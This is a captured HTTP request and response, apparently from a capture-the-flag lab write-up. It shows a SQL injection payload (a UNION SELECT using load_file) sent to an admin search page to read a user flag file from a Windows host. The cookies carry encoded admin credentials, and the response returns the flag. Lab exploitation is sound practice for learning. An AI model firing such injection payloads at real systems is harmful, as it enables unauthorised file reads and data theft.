 Request
Raw Params Headers Hex
POST /admin/search.php HTTP/1.1
Host: 10.10.10.154
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.10.10.154/admin/
Content-type: application/x-www-form-urlencoded
Content-Length: 80
Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
Connection: close
term=10' UNION SELECT 1,load_file('c:\\users\\cortin\\desktop\\user.txt'),3;-- -
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 07:19:11 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
X-Powered-By: PHP/7.3.4
Content-Length: 144
Connection: close
Content-Type: text/html; charset=UTF-8
<table width='90%'><tr><th>ID</th><th>User</th></tr>
<tr>
<td>1</td>
<td>f6353466 /td>
</tr>
</table>